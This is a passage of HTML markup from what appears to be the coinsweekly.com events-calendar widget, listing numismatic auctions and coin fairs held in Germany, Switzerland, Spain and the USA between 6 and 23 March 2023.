				<footer>
			<div class="em-cal-day-limit input"><a href="https://coinsweekly.com/event/2023-03-05/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1678060800" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 06.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">06</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-munich-gorny-mosch-7/">D-Munich, Gorny &#038; Mosch</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>6 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1678147200" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 07.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">06</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-munich-gorny-mosch-7/">D-Munich, Gorny &#038; Mosch</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>6 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1678233600" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 08.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">06</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-munich-gorny-mosch-7/">D-Munich, Gorny &#038; Mosch</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>6 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>														<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1678492800" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 11.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">11</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/ch-zurich-leu-numismatik-2/">CH-Zurich, Leu Numismatik</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>11 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">11</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-raleigh-5/">USA-Raleigh</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>11 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Raleigh</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">11</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-cologne-4/">D-Cologne</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>11 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Köln</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1678579200" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 12.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">11</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/ch-zurich-leu-numismatik-2/">CH-Zurich, Leu Numismatik</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>11 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">11</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-raleigh-5/">USA-Raleigh</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>11 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Raleigh</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">12</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-munich-solidus-8/">D-Munich, Solidus</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>12 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://coinsweekly.com/event/2023-03-12/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1678665600" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 13.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">11</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/ch-zurich-leu-numismatik-2/">CH-Zurich, Leu Numismatik</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>11 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1678752000" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 14.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">11</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/ch-zurich-leu-numismatik-2/">CH-Zurich, Leu Numismatik</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>11 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1678838400" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 15.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">15</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-lancaster-cng-17/">USA-Lancaster, CNG</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>15 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1678924800" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 16.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">16</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-17/">D-Osnabrück, Fritz Rudolf Künker</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>16 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">16</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/e-madrid-cayon-numismatica-12/">E-Madrid, Cayón Numismática</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>16 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1679011200" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 17.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">16</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-17/">D-Osnabrück, Fritz Rudolf Künker</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>16 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">17</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-sunnyvale-4/">USA-Sunnyvale</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>17 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Sunnyvale</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1679097600" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 18.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">16</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-17/">D-Osnabrück, Fritz Rudolf Künker</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>16 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">17</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-sunnyvale-4/">USA-Sunnyvale</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>17 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Sunnyvale</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">18</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-aachen-6/">D-Aachen</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>18 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Aachen</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://coinsweekly.com/event/2023-03-18/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1679184000" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 19.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">16</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-17/">D-Osnabrück, Fritz Rudolf Künker</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>16 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">18</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-aachen-6/">D-Aachen</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>18 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Aachen</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">19</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/ch-zurich-nomos-10/">CH-Zurich, Nomos</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>19 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://coinsweekly.com/event/2023-03-19/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1679270400" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 20.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">16</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-17/">D-Osnabrück, Fritz Rudolf Künker</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>16 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">20</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>20 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">20</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-santa-rosa-stephen-album-9/">USA-Santa Rosa, Stephen Album</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>20 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1679356800" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 21.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">16</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-17/">D-Osnabrück, Fritz Rudolf Künker</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>16 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">20</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>20 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">20</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-santa-rosa-stephen-album-9/">USA-Santa Rosa, Stephen Album</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>20 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1679443200" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 22.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">16</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-17/">D-Osnabrück, Fritz Rudolf Künker</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>16 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">20</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-4/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>20 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1679529600" data-parent="em-cal-events-content-1478834009">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 23.03.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">16</span>
				<span class="month">Mar</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-17/">D-Osnabrück, Fritz Rudolf Künker</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>16 Mar 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
